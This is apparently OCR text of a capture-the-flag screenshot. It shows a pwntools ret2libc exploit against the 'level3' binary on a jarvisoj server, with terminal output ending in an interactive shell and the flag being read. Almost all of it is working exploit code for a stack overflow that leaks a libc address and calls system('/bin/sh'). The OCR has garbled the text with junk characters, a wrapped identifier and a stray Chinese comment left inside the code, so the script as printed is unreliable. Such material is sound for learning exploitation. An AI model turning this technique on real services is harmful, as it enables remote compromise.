 al
7:27 PM
ubuntu@ubuntu-virtual-machine: ~/day3
ubuntu@ubuntu-virtual-machine:~/day3$ python  xleve
[+] Opening connection to pwn2.jarvisoj.com on port
[*] '/home/ubuntu/day3/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
L
��g�
4150767584
[*] '/home/ubuntu/day3/libc-2.19.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
<generator object search at 0x7fc2401b7eb0>
[*] Switching to interactive mode
$ ls
flag
level3
$ cat flag
CTF{d85346df5770f56f69025bc3f5f1d3d0}
$
ubuntu@ubuntu-virtual-machine: ~/day3
#!usr/bin/python
# coding = "utf-8"
from pwn import *
re = remote("pwn2.jarvisoj.com",9879)
elf = ELF("./level3")
write_plt =elf.plt["write"]
write_got = elf.got["write"]
vuln_addr = elf.symbols["vulnerable_function"]
payload1 = 'a'*0x88 + 'aaaa' + p32(write_plt) + p32(vuln_addr) + p32(1) + p32(wr
ite_got) + p32(4)
re.recvline()
"input:\n"
re.send(payload1)
abcd = re.recv(4)
write_addr = u32(abcd)
print abcd
print write_addr
hex(write_addr)即可得到write函数的真实地址
libc = ELF("./libc-2.19.so")
bin_libc = libc.search("/bin/sh").next()
print libc.search("/bin/sh")
sys_libc = libc.symbols["system"]
write_libc = libc.symbols["write"]
sys_addr = write_addr + sys_libc - write_libc
bin_addr = write_addr + bin_libc - write_libc
payload2 = 'a'*0x88 + 'aaaa' + p32(sys_addr) + 'aaaa' + p32(bin_addr)
re.recvline()
"input:\n"
re.send(payload2)
re.interactive()
re.close()